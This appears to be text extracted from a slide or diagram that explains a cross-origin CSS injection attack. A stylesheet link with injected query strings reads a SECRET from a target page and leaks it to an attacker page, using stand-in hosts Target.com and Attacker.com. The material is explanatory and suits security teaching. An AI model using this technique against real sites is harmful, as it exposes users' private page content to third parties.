 <LINK REL=“stylesheet” HREF=
“http://Target.com/?q={}body{font-family:’&q2=‘}”>
alert(currentStyle[“fontFamily”]);
SECRET
Attacker.com
Evil Page
Cross-Origin
CSS
{} body {font-family:’
SECRET
‘}
Injected Strings
Target.com
Target Page